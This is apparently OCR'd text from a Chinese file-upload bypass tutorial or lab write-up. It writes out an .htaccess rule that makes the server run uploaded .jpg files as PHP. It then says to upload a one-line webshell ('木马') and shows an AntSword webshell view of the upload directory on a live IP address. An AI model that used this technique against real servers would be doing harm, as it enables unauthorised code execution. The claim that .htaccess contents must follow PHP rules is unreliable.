 htaccess文件，简单说就是可以通过这个文件，可以帮
我们实现网页页面重定向，改变文件名，目录的访问
等。而对于htaccess文件的内容，只要符合php编码规
则即可
开始编写.htaccess文件（注意文件名无前缀直接
为.htaccess）
<FilesMatch "jpg">
SetHandler application/x-httpd-php
</FilesMatch>
SetHandler application/x-httpd-php 的意思是
设置当前目录所有文件都使用php解析，那么无论上传
任何文件，只要符合php语言代码规范，就会被当做
PHP执行
再传入刚刚的一句话木马即可
中国蚁剑
AntSword 编辑 窗口 调试
175.178.183.208
目录列表 (0)
文件列表 (2)
新建 上层 刷新 主目录 书签 /var/www/html/upload/ 读取
/
var
www
html
upload
名称 日期 大小 属性
.htaccess 2025-08-04 06:59:36 75 b 0644
muma.jpg 2025-08-04 06:59:39 29 b 0644